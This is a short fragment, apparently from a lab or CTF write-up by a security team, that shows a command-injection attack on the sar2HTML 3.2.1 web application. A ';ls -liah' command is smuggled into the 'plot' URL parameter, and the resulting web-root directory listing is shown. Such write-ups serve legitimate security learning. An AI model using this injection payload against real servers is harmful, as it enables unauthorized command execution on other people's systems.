 192.168.9.160/sar2HTML/index.php?plot=;ls -liah
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
sar2html Ver 3.2.1
(Donate if you like!)
New ;ls -liah
Select Host
Select Host
HPUX
Linux
SunOS
total 160K
405734 drwxr-xr-x 4 www-data www-data 4.0K Jul 24 17:11 .
406326 drwxr-xr-x 3 www-data www-data 4.0K Oct 21 2019 ..
405911 -rwxr-xr-x 1 www-data www-data 35K Mar 14 2019 LICENSE
405981 -rwxr-xr-x 1 www-data www-data 53K Mar 19 2019 index.php
405908 -rwxr-xr-x 1 www-data www-data 52K Mar 19 2019 sar2html
426148 drwxr-xr-x 4 www-data www-data 4.0K Jul 24 16:20 sarDATA
405912 drwxr-xr-x 3 www-data www-data 4.0K Mar 19 2019 sarFILE
1. Use sar2ascii
Untar it
公众号 · SecNL安全团队